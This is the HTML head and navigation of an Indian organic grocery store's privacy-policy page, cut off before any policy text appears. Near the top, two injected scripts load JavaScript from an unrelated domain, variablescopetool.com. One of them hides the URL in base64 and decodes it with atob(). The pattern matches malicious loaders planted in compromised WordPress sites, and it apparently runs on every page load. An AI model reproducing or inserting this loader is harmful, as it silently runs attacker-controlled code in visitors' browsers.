

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organicshandy.com/privacy-policy/
body_size: 27498
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="keywords" content="Eat Organic Foods ,Live Long, Live healthy.Organic Shandy Chennai, Reviews, Contact number, Phone number, Address, Map, Organic Shandy Mylapore, Ratings, Directions, Official website link, Working hours, Services, Online Organic Store in Mylapore, 
organicshandy.com, www.organicshandy.com , www.organicshandy.in, www.organicshandy.in, organic shop, online organic store, online buy, shopping deals, offers, best, certified, green products, good, cheap, Organic Store Chennai | Organic food stores in Chennai | 
Organic fruits in Chennai, Chennai organic stores, Organic stores in Chennai, Organic shops in Chennai, Organic vegetables  in Chennai, Organic food shops in Chennai, Organic food products in Chennai, Organic Fruits,  Organic vegetable shops in Chennai, Organic food online, 
Farmers Market Chennai, Chennai Farmers Market, Organic food in Chennai, Online organic food store, Online grocery shopping Chennai, Grocery shopping online Chennai">
  
  <title> 
Privacy Policy | Organic Store in Chennai | Shandy Organic</title>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Store in Chennai | Shandy Organic",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Store in Chennai and Mylapore, Buy Organic Foods at our door Steps deliveryt with best price. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "],
 "image": {
                "@type": "ImageObject",
                "url": "https:\/\/www.organicshandy.com\/wp-content\/uploads\/2018\/08\/News-shandy-market.jpg",
                "width": 194,
                "height": 259
            }
}

</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic store Shandy"
    }
</script>
<meta name="google-site-verification" content="qWNumC4_ySq36lLFubtD8sebeaiD6C93M7gmeQWllWc" />
<meta name="msvalidate.01" content="08338908B55F1544D194917C6B70C260" />
<link rel="shortcut icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.organicshandy.com/wp-content/themes/shandy/favicon.ico" type="image/x-icon">
<!--<link rel="canonical" href="https://www.organicshandy.com" />-->
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>


    <link href="https://organicshandy.com/wp-content/themes/shandy/assets/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.css">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/style-v3.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v2.css" type="text/css" rel="stylesheet">
    <link href="https://organicshandy.com/wp-content/themes/shandy/media-v3.css" type="text/css" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://organicshandy.com/privacy-policy/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organicshandy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ajax-auth-style-css'  href='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://organicshandy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multiple-customer-addresses-for-woo-plugin-styles-css'  href='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/css/public.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://organicshandy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css'  href='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/jquery.validate.js?ver=6.0' id='validate-script-js'></script>
<script type='text/javascript' id='ajax-auth-script-js-extra'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/organicshandy.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-script.js?ver=6.0' id='ajax-auth-script-js'></script>
<script type='text/javascript' id='multiple-customer-addresses-for-woo-plugin-script-js-extra'>
/* <![CDATA[ */
var MAMCA_Ajax = {"ajaxurl":"https:\/\/organicshandy.com\/wp-admin\/admin-ajax.php","id":"0","wc_multiple_addresses":"cbb844f0ab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/js/public.js?ver=6.0' id='multiple-customer-addresses-for-woo-plugin-script-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.0' id='wsl-widget-js'></script>
<link rel="https://api.w.org/" href="https://organicshandy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://organicshandy.com/wp-json/wp/v2/pages/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organicshandy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://organicshandy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel='shortlink' href='https://organicshandy.com/?p=53' />
<link rel="alternate" type="application/json+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organicshandy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganicshandy.com%2Fprivacy-policy%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--<script type="application/ld+json">
{ "@context" : "http://schema.org",
  "@type" : "Organization",
    "@id": "#organization",
  "name" : "Organic Shandy",
  "url" : "https://www.organicshandy.com/  ",
  "sameAs" : [ " https://www.facebook.com/OrganicShandy/  ",
    " https://www.instagram.com/organicshandy/  "],
      "description": ["Organic Shandy  in Mylapore, Chennai Deliver Organic Foods at our door Steps. Eat Organic Foods ,Live Long, Live healthy."],
         "logo": [" https://www.organicshandy.com/wp-content/themes/shandy/assets/images/logo.png  "]
}
</script>
   <script type='application/ld+json'>{
        "@context": "http:\/\/schema.org",
        "@type": "WebSite",
        "@id": "#website",
        "url": "https:\/\/organicshandy.com\/",
        "name": "Organic Shandy"
    }
</script>-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144868140-1" defer ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-144868140-1');
</script>
<style>
.footerh1{font-size: 24px; font-weight:400; color:#fff;}
</style>
</head>
<body>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          appId      : '347780062688760',
          cookie     : true,
          xfbml      : true,
          version    : 'v3.2'
        });
        FB.AppEvents.logPageView();
      };

      (function(d, s, id){
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) {return;}
         js = d.createElement(s); js.id = id;
         js.src = "https://connect.facebook.net/en_US/sdk.js";
         fjs.parentNode.insertBefore(js, fjs);
       }(document, 'script', 'facebook-jssdk'));
    </script>
        <div class="complete_header">
        <div class="header_wrapper">
            <div class="container">
                <nav class="navbar navbar-expand-lg navbar-light bg_clr header_links">     
                    <a class="navbar-brand" href="https://organicshandy.com">
<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/logo.png" alt="Organic shandy" class="img-fluid logo"/></a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#menuDropDown" aria-controls="menuDropDown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon open_ham_icon"></span>
                    </button> 
                    <div class="header_inner">
                        <div class="row header_row1">
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <table>
                                    <tr>
                                        <td><img style="width:40px;height:28px;margin-top:-16px;padding-top:0;margin-right:2px" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/Flag.png" 
                                    alt="We Deliver all over INDIA,Now"></td>
                                        <td>
                                        <h6 class="mt-0 enter_loc_before">
                                            <a href="https://www.organicshandy.com/delivery-terms/"  class="pincodeForm">
                                            Delivery all over <b>India</b>
                                            </a>  
                                        </h6>  
                                        </td>
                                    </tr>
                                </table>
                            </div> 
                            <div class="col-sm-4 deliveryLocationDiv fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/delivery.png" alt="organic shandy delivery">
                                    <div class="media-body">
                                        <h6 class="mt-0 free_del_range">
                                            <a href="https://organicshandy.com/delivery-terms">
                                                <span class="txt_free">FREE </span>
                                                delivery on order above Rs.1000/- within 5 km radius
                                                <span class="free_loc_caret">
                                                    <!-- <i class="fa fa-caret-right"></i> -->
                                                </span>
                                            </a>
                                        </h6>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-4 siteMobileNumber fr_ent_loc">
                                <div class="media mrl_n">
                                    <img class="mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/phone.png" alt="phone">
                                    <div class="media-body">
                                                                                        <h6 class="mt-0 timings">+91 7708612348 <span class="work_time">(Mon to Sat, 10am to 8pm)</span></h6>
                                                                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row header_row2">
                            <div class="col-lg-5 search_site">
                                <form id="search" role="search" method="get" class="search-form" action="https://organicshandy.com/">
    <div class="form-group search_group mrl_n">
		<input type="search" id="s" class="search-field form-control head_search" placeholder="Search the site using keywords" value="" name="s" title="Search...">
	    <button class="head_search_icn" type="submit"><img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/magnify.png" alt="serch icon" class="img-fluid"/></button>
	</div>
</form>                            </div>
                            <div class="col-lg-7">
                                <div class="row r_mc_p" >
                                    <div class=" col-3 col-sm-4">
                                        <a href="https://organicshandy.com/reorder" class="anch_def_remove">
                                            <div class="media  mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/reorder.png" alt="reorder">
                                                <div class="media-body">
                                                    <h6 class="mt-0">Re Order</h6>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-3 col-sm-4 ">
                                                                                        <a href="#" class="anch_def_remove" data-toggle="modal" data-target="#loginRegWrapper">
                                                    <div class="media mrl_n displayInitial_firefox">
                                                        <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/profile.png" alt="profile">
                                                        <div class="media-body">
                                                            <h6 class="mt-0">My Account</h6>
                                                        </div>
                                                    </div>
                                                </a>
                                                                                    </div>
                                    <div class="col-3 col-sm-4">
                                        <a href="https://organicshandy.com/cart/" class="anch_def_remove">
                                            <div class="media mrl_n displayInitial_firefox">
                                                <img class="mr-2 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                <span class="badgeHiddenDesktop badge badge-light"><span class="dynamicIncreaseCart">0</span></span>
                                                <div class="media-body">
                                                    <h6 class="mt-0">Cart (<span class="dynamicIncreaseCart">0</span> Items)</h6> 
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div> 
                            </div>
                        </div>
                    </div>
                </nav>
            </div>
        </div>
        <div class="list_items" id="headerTopRow">
            <div class="border_cl container-fluid">
                <div class="container">
                    <nav class="navbar-expand-lg navbar-light header_hamb">
                        <div class="newClass">
                            <div class="collapse navbar-collapse" id="menuDropDown" >
                                <div class="text-center registrationBtns"> 
                                    <ul class="list-unstyled d-block d-lg-none custom_container">
                                                                                    <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">LOG IN</a>
                                            </li>
                                            <li class="">
                                                <a href="#" data-toggle="modal" data-target="#loginRegWrapper">SIGN UP</a>
                                            </li>
                                                                                    <li class="">
                                            <a href="https://organicshandy.com/cart">
                                                <img class="ml-3 mr-3 img-fluid" src="https://organicshandy.com/wp-content/themes/shandy/assets/images/cart.png" alt="cart">
                                                (<span class="dynamicIncreaseCart">0</span>) Items 
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="mr-auto rightMenuBlock">
                                    <ul class="viewAllUl navbar-nav products_list custom_container">
                                        <li class="d-block d-lg-none nav-item"><a href="https://organicshandy.com" class="nav-link">Home</a></li>
                                        <li class="nav-item dropdown" id="headerDropDown"><a href="#" class="nav-link active dropdown-toggle" id="viewProducts" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >All Products</a>
                                            <div class="dropdown-menu" aria-labelledby="viewProducts">
                                                                                                <ul class="nav flex-column"><li class="nav-item">                                                                    <a href="https://organicshandy.com/recipe_type/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/breakfast/" >Breakfast</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/cold-pressed-oils/" >Cold Pressed Oils</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dairy/" >Dairy (Butter, Ghee)</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dry-fruits-nuts/" >Dry Fruits &amp; nuts</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/flour/" >Flour</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/health-products/" >Health Products</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/house-keeping/" >House Keeping</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/jams-spreads/" >Jams &amp; Spreads</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/juices-squash/" >Juices &amp; Squash</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/millet/" >Millets</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/pasta-pasta-sauce/" >Pasta &amp; Pasta Sauce</a></li><li class="nav-item">                                                                    <a 